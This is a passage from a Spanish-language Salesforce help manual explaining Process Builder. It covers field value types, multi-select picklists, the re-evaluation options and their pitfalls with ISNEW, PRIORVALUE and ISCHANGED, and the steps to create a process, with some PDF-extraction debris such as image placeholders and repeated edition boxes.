- **•** Si crea o modifica una cuenta personal y su proceso utiliza un valor de campo de cuenta (por ejemplo, *Account.Name igual a Acme*), los usuarios podrían ver este error. "Fallo de la acción Flujo de trabajo en Flujo de desencadenador. El registro no se puede guardar porque no ha podido desencadenar un flujo." Puede desactivar su proceso para evitar este error.
- **•** Un campo de referencia contiene un valor de Id. que señala un registro único en otro objeto. Los errores se producen si no se establece ese valor de Id.. Por ejemplo:
	- **–** Su proceso cuenta con una acción "Publicar en Chatter" con un mensaje que hace referencia a un nombre de cuenta relacionado con un registro de contacto. *Se ha creado un nuevo contacto para la cuenta {![Contact].Account.Name}.* Si el valor de Id. para el campo de referencia de la cuenta en el registro de contacto no está establecido, se produce un error cuando se inicia el proceso.
	- **–** Los criterios de su proceso comprueba si el campo Nombre en una cuenta relacionada con un registro de contacto es igual a "Acme" (*[Contact].Account.Name igual a Acme*). Si un usuario crea un registro de contacto (relacionado con una cuenta) sin establecer el valor de Id., se produce un error. En este caso, puede evitar el error agregando una condición de filtro adicional en *[Contact].Account.Name igual a Acme* del siguiente modo: *[Contact].AccountId es nulo falso*.
- **•** Si los criterios de su proceso evalúan un campo de relación de búsqueda y ese valor de campo está vacío, el proceso puede fallar.

<span id="page-4331-0"></span>Por ejemplo, su proceso evalúa un campo de relación de búsqueda personalizado que hace referencia al estado de un registro de error personalizado con un caso. Si el campo de estado del error está vacío, el proceso falla y deja de evaluar los campos restantes en el orden enumerado en sus criterios de proceso. El proceso evalúa correctamente el mismo campo de relación de búsqueda si utiliza una fórmula equivalente en sus criterios de proceso. Si sus criterios de proceso no utilizan una fórmula, recomendamos buscar Es nulo cuando haga referencia a campos que se derivan múltiples registros relacionados.

# Configuración de valores en Process Builder

Tendrá que establecer valores en todo Process Builder, como por ejemplo, para establecer condiciones en un nodo de criterios, para establecer los campos de un nuevo caso en una acción Crear un registro o para especificar un método de Apex como referencia.

# [Selector de campo](#page-4332-0)

Utilice el selector de campo para hacer referencia a campos en el registro que inició el proceso o campos en registros relacionados.

# [Tipos de valores de Process Builder](#page-4332-1)

Cuando se establece un valor para un campo específico, ya sea en el registro que inició el proceso o un registro relacionado, los tipos de valores disponibles se filtran en base al campo que ha seleccionado.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### [Listas de selección múltiple en Process Builder](#page-4333-0)

Process Builder le permite seleccionar varios valores para un campo de lista de selección múltiple.

#### [Configuración de opciones avanzadas en Process Builder](#page-4334-0)

Process Builder le permite seleccionar algunas opciones avanzadas para ejecutar acciones en sus procesos.

#### <span id="page-4332-0"></span>Selector de campo

Utilice el selector de campo para hacer referencia a campos en el registro que inició el proceso o campos en registros relacionados.

Para utilizar campos en un registro relacionado, haga clic en un campo con  $\sum$  junto al valor. Por ejemplo, utilice el valor de campo Id. de cuenta en la cuenta del contacto del caso.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

<span id="page-4332-1"></span>El selector de campo solo muestra campos compatibles con lo seleccionado para variables de campo o flujo y de Apex.

# Tipos de valores de Process Builder

Cuando se establece un valor para un campo específico, ya sea en el registro que inició el proceso o un registro relacionado, los tipos de valores disponibles se filtran en base al campo que ha seleccionado.

Los tipos de valores disponibles son:

- **• Divisa**: ingrese manualmente un valor de divisa.
- **• Booleano**: seleccione un valor booleano true/false (verdadero/falso).
- **• FechaHora** o **Fecha**: ingrese manualmente un valor de fecha/hora o fecha.
- **• Fórmula**: cree una expresión de fórmula.
- **• Constante global**: seleccione una constante global para establecer un valor a una cadena nula o vacía; por ejemplo, seleccione \$GlobalConstant.Null.
- **• Id.**: ingrese manualmente un valor de Id. de Salesforce; por ejemplo, *00300000003T2PGAA0*.

Nota: Si su proceso se basa en un Id. de usuario (por ejemplo, cuando un [Evento].OwnerId es igual a un valor de Id. específico) asegúrese de que el valor del Id. es un Id. de 18 caracteres y no un Id. de 15 caracteres. Puede convertir un Id. de 15 caracteres en uno de 18 caracteres en [www.adminbooster.com/tool/15to18](http://www.adminbooster.com/tool/15to18).

- **• Lista de selección múltiple**: seleccione uno o más valores de lista de selección múltiple.
- **• Número**: ingrese manualmente un valor numérico.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **• Lista de selección**: seleccione un valor de lista de selección.
- **• Referencia**: seleccione un campo en el registro o en un registro seleccionado.
- **• Cadena**: ingrese manualmente un valor de cadena.
- Nota: Estos valores de contantes globales no se admiten con el operador "es nulo".
	- **•** *\$GlobalConstant.Null*
	- **•** *\$GlobalConstant.EmptyString*

## <span id="page-4333-0"></span>Listas de selección múltiple en Process Builder

Process Builder le permite seleccionar varios valores para un campo de lista de selección múltiple.

Por ejemplo, establezca valores múltiples para el campo País de un registro de compañía que opera en Irlanda, Reino Unido y Francia.

Puede utilizar listas de selección múltiple en:

- **•** Fórmulas
- **•** Criterios de procesos
- **•** Acciones Crear un registro
- **•** Acciones rápidas
- **•** Acciones Actualizar registros

En los criterios de procesos, establezca valores múltiples creando una condición para cada valor de lista de selección múltiple. Por ejemplo, si su proceso comprueba si se realizaron cambios en las ubicaciones de oficinas de una cuenta, haga referencia a valores múltiples seleccionando el mismo campo para cada valor de lista de selección múltiple.



Consulte [Sugerencias sobre Trabajo con campos de fórmula de lista de selección y selección múltiple](#page-4220-0) para obtener más información.

Cuando hace referencia a un campo de una lista de selección múltiple en una acción, ingrese valores haciendo clic en **Seleccionar valores…**

Agregue o elimine valores arrastrándolos entre las columnas Disponible (**1**) y Seleccionada (**2**).

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



Tenga estas consideraciones en cuenta cuando utilice operadores con listas de selección múltiple.

- **•** Puede utilizar el operador Es igual a si selecciona únicamente un valor de un campo de lista de selección múltiple.
- **•** Si utiliza el operador Es igual a con valores múltiples de lista de selección múltiple y selecciona la opción **Se han cumplido cualquiera de las condiciones (OR)**, la condición coincide únicamente con un valor. Por ejemplo, si su proceso comprueba si un campo Región es igual a Oeste o Este, la condición evalúa en verdadero cuando el valor es Oeste o cuando el valor es Este, pero no evaluará en verdadero cuando Oeste y Este sean valores seleccionados.
- <span id="page-4334-0"></span>**•** Si utiliza **Contiene** y **O** para evaluar valores múltiples de lista de selección múltiple, la condición evalúa en verdadero en valores múltiples. Por ejemplo, si su proceso comprueba si un campo Región contiene Oeste o Este, la condición evalúa en verdadero cuando un campo Región contiene Oeste y Este o cuando un campo Región contiene los valores Oeste o Este.

# Configuración de opciones avanzadas en Process Builder

Process Builder le permite seleccionar algunas opciones avanzadas para ejecutar acciones en sus procesos.

Seleccione estas opciones ampliando el área **Avanzado** del panel lateral cuando:

- **•** Agregue objetos a su proceso
- **•** Agregue criterios a su proceso

[Consideraciones de opciones avanzadas de Process Builder](#page-4335-0) Recuerde estas consideraciones cuando seleccione opciones avanzadas.

[Volver a evaluar registros en Process Builder](#page-4336-0)

Cuando agrega objetos a su proceso, puede elegir evaluar un registro múltiples veces en una única transacción.

#### [Evitar acciones no deseadas en procesos](#page-4336-1)

Cuando agrega criterios a su proceso, puede elegir ejecutar acciones únicamente cuando cambian criterios especificados.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

<span id="page-4335-0"></span>Consideraciones de opciones avanzadas de Process Builder

Recuerde estas consideraciones cuando seleccione opciones avanzadas.

- **•** Evite la creación de un bucle infinito cuando permita que su proceso vuelva a evaluar registros. Por ejemplo, si su proceso comprueba si una descripción de cuenta cambia y luego actualiza una descripción de cuenta y crea una publicación de Chatter cada vez que se crea o se modifica un registro de cuenta, el proceso evaluará y desencadenará acciones que dan como resultado seis publicaciones de Chatter.
- **•** Si elige evaluar un registro varias veces en una sola transacción cuando especifica un objeto para su proceso, recomendamos no establecer ninguno de sus criterios como Sin criterios, solo ejecutar las acciones.
- **•** Recomendamos que no utilice las opciones avanzadas si su proceso utiliza las funciones de fórmula ISCHANGED, ISNEW o PRIORVALUE. Si utiliza esta opciones, tenga estas consideraciones en cuenta.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

**–** Cuando se crea un registro por primera vez, ISNEW evalúa con verdadero durante toda una transacción del proceso. Si su proceso utiliza la función de fórmula ISNEW y vuelve a evaluar un registro varias veces en una única transacción, el proceso puede ejecutar acciones varias veces.

Por ejemplo, su proceso comprueba si se crea o se actualiza una cuenta.

- **1.** Cuando ISNEW evalúa con verdadero, el proceso actualiza los ingresos anuales de la cuenta y publica en Chatter.
- **2.** Cuando el proceso actualiza los ingresos anuales de la cuenta, el proceso luego vuelve a evaluar el registro (hasta cinco veces adicionales) porque se modificó el registro.

Cada vez que se evalúan criterios, ISNEW evalúa con verdadero. El resultado es seis publicaciones de Chatter. Este ejemplo es verdadero únicamente si el proceso se desencadena debido a que se crea un registro de cuenta.

**–** Cuando se crea un registro, PRIORVALUE devuelve el valor actual como el valor anterior. Cuando se actualiza un registro, PRIORVALUE devuelve el valor del campo que se estableció inmediatamente antes de iniciarse la transacción. Si su proceso utiliza la función de fórmula PRIORVALUE y vuelve a evaluar un registro varias veces en una única transacción, el proceso puede ejecutar acciones varias veces. Si su proceso vuelve a evaluar un registro varias veces en una única transacción y ejecuta acciones solo cuando cambian los criterios especificados, el valor anterior devuelve los valores que había antes de guardar el registro.

Por ejemplo, su proceso comprueba si se crea o se actualiza una cuenta.

- **1.** Cuando *PRIORVALUE([Account].Type) = 'Prospect'* evalúa con verdadero, el proceso actualiza los ingresos anuales de la cuenta y publica en Chatter.
- **2.** Cuando se crea una cuenta con *Prospect* como tipo de cuenta, los criterios siempre son verdaderos hasta la finalización de la transacción del proceso.
- **3.** Si se cambia el proceso para actualizar el tipo de cuenta a *Other* cuando los criterios son verdaderos, entonces una cuenta creada con *Prospect* como tipo de cuenta, la fórmula *PRIORVALUE([Account].Type) = 'Prospect'* será verdadera hasta la finalización de la transacción del proceso.

Cada vez que se vuelva a evaluar un registro, el valor anterior del tipo de cuenta es Prospect. El resultado es seis publicaciones de Chatter.

**–** ISCHANGED siempre evalúa con falso cuando se crea un registro por primera vez.

Por ejemplo, su proceso comprueba si cambia una descripción de cuenta: *ISCHANGED([Account].Description)* y el proceso también vuelve e evaluar registros varias veces en una única transacción. Si se crea una cuenta por primera vez con un valor de descripción en blanco y otro proceso actualiza la descripción de la cuenta en la misma transacción, ISCHANGED evalúa con verdadero cada vez que se vuelve a evaluar el registro, ya que compara el valor de descripción de la cuenta cuando se creó el registro por primera vez (un valor en blanco) con cualquier conjunto para el valor actual.

Digamos que este mismo proceso crea una publicación de Chatter cada vez que ISCHANGED([Account].Description) se evalúa con verdadero. Este proceso crearía un bucle recurrente que daría como resultado seis publicaciones de Chatter porque ISCHANGED evalúa con verdadero durante toda la transacción.

# <span id="page-4336-0"></span>Volver a evaluar registros en Process Builder

Cuando agrega objetos a su proceso, puede elegir evaluar un registro múltiples veces en una única transacción.

Si selecciona esta opción, el proceso puede evaluar el mismo registro hasta cinco veces adicionales en una sola transacción. Podría volver a evaluar el registro porque un proceso, una regla de flujo de trabajo o un flujo actualizó el registro en la misma transacción.

Por ejemplo, su proceso de revisión de ventas incluye múltiples pasos, aprobaciones, notificaciones y campos que necesitan ser actualizados. Algunos de esos cambios podrían ser parte de su proceso o pueden ser gestionados por otras reglas de flujo de trabajo o flujos en su organización. Si permite a Process Builder volver a evaluar un registro varias veces en una sola transacción, puede gestionar y evaluar todos esos cambios (incluso cambios desde otros proceso) en una sola transacción en su proceso.

# <span id="page-4336-1"></span>Evitar acciones no deseadas en procesos

Cuando agrega criterios a su proceso, puede elegir ejecutar acciones únicamente cuando cambian criterios especificados.

Por ejemplo, su proceso envía una alerta por email siempre que un caso tiene un estado Distribuido. Digamos que su equipo de asistencia actualiza repetidamente la descripción de los casos con nueva información. Siempre que el caso se guarda con una nueva descripción, su proceso puede comprobar específicamente si el estado Distribuido cambió en vez de simplemente enviar alertas por email repetidamente. De esta forma, el proceso ejecuta acciones únicamente si el estado no estaba establecido en Distribuido y se acababa de cambiar a Distribuido.

Sugerencia: Vea este breve video  $\bullet$  [Evitar acciones no deseadas en su proceso](http://salesforce.vidyard.com/watch/1sbznRSzxtxhzRi3Hn_9ag) para conocer más detalles sobre esta opción.

No se admite este ajuste si:

- **•** Su proceso se inicia solo cuando se crea un registro.
- **•** Su proceso se inicia cuando se crea o se modifica un registro y el nodo de criterios no evalúa ningún criterio.
- **•** El nodo de criterios evalúa una fórmula, pero la fórmula no incluye una referencia al registro que inició el proceso.
- **•** Su proceso utiliza el operador Ha cambiado en una condición de filtro.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



# <span id="page-4337-0"></span>Crear un proceso

Para crear un proceso, defina sus propiedades y qué registros debe evaluar y luego agregue nodos de criterios y acciones.

1. [Definir las propiedades del proceso](#page-4338-0)

Defina las propiedades del proceso para identificar de forma exclusiva y ayudarle a gestionar sus procesos.

2. [Identificar qué registros evaluar](#page-4339-0)

Asocie el proceso con un objeto y especifique cuándo iniciar el proceso.

3. [Agregar criterios de proceso](#page-4340-0)

Defina los criterios que deben ser verdad antes de que el proceso pueda ejecutar las acciones asociadas.

4. [Agregar acciones a su proceso](#page-4342-0)

Después de definir un nodo de criterios, defina las acciones ejecutadas cuando se cumplen los criterios.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

# <span id="page-4338-0"></span>Definir las propiedades del proceso

Defina las propiedades del proceso para identificar de forma exclusiva y ayudarle a gestionar sus procesos.

**1.** En Configuración, ingrese *Process Builder* en el cuadro Búsqueda rápida y, a continuación, seleccione **Process Builder** y haga clic en **Nuevo**.

También puede modificar un proceso activo existente duplicando una nueva copia inactiva de él. La copia puede ser un nuevo proceso o una nueva versión del proceso actual.

**2.** Rellene estos campos para definir su proceso.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# **RMISOS DE USUARIO**

Para crear, modificar o ver rocesos:

**•** "Gestionar Force.com Flow" Y

"Ver todos los datos"

**3.** Haga clic en **Guardar**.

# <span id="page-4339-0"></span>Identificar qué registros evaluar

Asocie el proceso con un objeto y especifique cuándo iniciar el proceso.

- **1.** Haga clic en **Agregar objeto**.
- **2.** Para Objeto, seleccione el objeto en el que desea basar este proceso. Haga clic en **Buscar un objeto...** para abrir la lista desplegable y escriba para filtrar la lista.

Después de guardar este panel, no puede cambiar el objeto seleccionado.

**3.** Seleccione cuándo necesita iniciar el proceso.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow" Y

"Ver todos los datos"

- Nota: Si está familiarizado con reglas de flujo de trabajo y se está preguntando qué sucede con la tercera opción ("creado, y siempre que se modifique para cumplir criterios posteriores"), no se preocupe. Llegará a ese ajuste cuando agregue nodos de criterios si selecciona "cuando se crea o se modifica un registro" aquí.
- **4.** Para elegir si desea que el proceso evalúe un registro varias veces en una sola transacción, amplíe el área **Avanzada**. Si selección sí, el proceso puede evaluar el mismo registro hasta cinco veces adicionales en una sola transacción. Podría volver a

evaluar el registro porque un proceso, una regla de flujo de trabajo o un flujo actualizó el registro en la misma transacción. Consulte [Volver a evaluar registros en Process Builder](#page-4336-0) en la página 4331 para obtener más información.

**5.** Haga clic en **Guardar**.

# <span id="page-4340-0"></span>Agregar criterios de proceso

Defina los criterios que deben ser verdad antes de que el proceso pueda ejecutar las acciones asociadas.

Cuando se cumplen los criterios, el proceso ejecuta el grupo de acciones asociado. Cuando no se cumplen los criterios, el proceso omite el grupo de acciones y evalúa los criterios para el siguiente grupo de acción. Recuerde que el proceso solo ejecuta un grupo de acciones.

- **1.** Haga clic en **Agregar criterios**.
- **2.** Ingrese un nombre para este nodo de criterios.

El nombre aparece en el lienzo, por lo que utilice un nombre que le ayude a diferenciar entre otros nodos de criterios.

**3.** Seleccione el tipo de criterios que desee definir. Esta selección determina qué campos aparecen más tarde en el cuadro de diálogo.



y no evalúa el resto de nodos de criterios en el proceso. Por lo tanto, recomendamos seleccionar este tipo de criterio solo para el último nodo de criterios en un proceso.

acciones.

- **4.** Si selección "Se cumplen las condiciones":
	- **a.** Defina las condiciones de filtro identificando los valores de campo que el proceso necesita evaluar.
		- Seleccione el campo cuyo valor desea evaluar. También puede evaluar valores para registros relacionados con aquel que inició el proceso. Para ello, haga clic en el registro relacionado con intiunto al campo de Id.. Por ejemplo, si un registro de contacto inició el proceso, puede evaluar el valor del campo Ingresos anuales de la cuenta del contacto. Para acceder a ese campo, haga clic en Id. de cuenta seleccione **Ingresos anuales** y luego haga clic en **Seleccionar**. Campo

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow" Y





**b.** Para Condiciones, identifique qué condiciones deben ser verdad para que le proceso ejecute las acciones asociadas.

Si elige utilizar lógica personalizada, ingrese una cadena de texto utilizando:

- **•** Números para hacer referencia a cada condición
- **•** Y u O para identificar si todas o solo una de las condiciones debe ser verdad
- **•** Paréntesis para agrupar partes de la cadena juntas

Por ejemplo, si ingresa 1 Y (2 O 3), el resultado evalúa verdad si la primera condición es verdad y si el resultado de la segunda o la tercera es verdad. La longitud máxima del texto de la lógica de condición es de 1.000 caracteres como indican las restricciones de Flujo.

Nota: La lógica ambigua separada por paréntesis puede no provocar un error de validación. Por ejemplo:

- **•** 1 Y 2 O 3 da como resultado un error
- **•** 1 Y (2 Y 3) O 4 no da como resultado un error

Evite crear lógica personalizada ambigua cuando agrupe partes de una cadena o es posible que se produzcan resultados inesperados.

- **5.** Si ha seleccionado "La fórmula es verdadera", defina la fórmula.
- **6.** Opcionalmente, para especificar si desea ejecutar las acciones solo si se ha creado o modificado el registro para cumplir los criterios, haga clic en **Avanzado** en la parte inferior del panel.

Para obtener detalles, consulte [Evitar acciones no deseadas en procesos](#page-4336-1) en la página 4331.



Nota: Este ajuste solo está disponible si el proceso se inicia cuando se crea o se modifica un registro y selecciona "Se cumplen las condiciones de filtro" o "La fórmula es verdadera".

**7.** Haga clic en **Guardar**.

# <span id="page-4342-0"></span>Agregar acciones a su proceso

Después de definir un nodo de criterios, defina las acciones ejecutadas cuando se cumplen los criterios.

Un grupo de acción puede consistir en una combinación de acciones inmediatas y programadas. Una vez se cumplan los criterios de evaluación, se ejecutarán acciones inmediatas. Las acciones programadas se ejecutan a una hora específica. Por ejemplo, Salesforce puede enviar automáticamente un email de recordatorio al equipo de cuentas si una oportunidad de gran valor sigue abierta diez días antes de la fecha de cierre especificada.

Antes de comenzar, considere si desea que esta acción se ejecute inmediatamente o a una hora específica. Si desea ejecutar la acción a una hora específica, [identifique cuándo de deben ejecutar](#page-4343-0) [estas acciones.](#page-4343-0)

#### **1.** Haga clic en **Agregar acción**.

**2.** Seleccione el tipo de acción para crear y luego rellene los campos para definir la acción.

#### [Crear un registro desde un proceso](#page-4344-0)

Cree un registro ingresando valores manualmente o utilizando los valores de registros relacionados.

#### [Crear una publicación de Chatter desde un proceso](#page-4345-0)

Publique en las noticias en tiempo real de un usuario, un grupo de a Chatter o el registro que inició el proceso.

#### [Utilizar una acción rápida desde un proceso](#page-4347-0)

Cree un registro, actualice un registro o registre una llamada utilizando una acción rápida que usted u otro administrador ha creado para su organización.

#### [Iniciar un flujo desde un proceso](#page-4348-0)

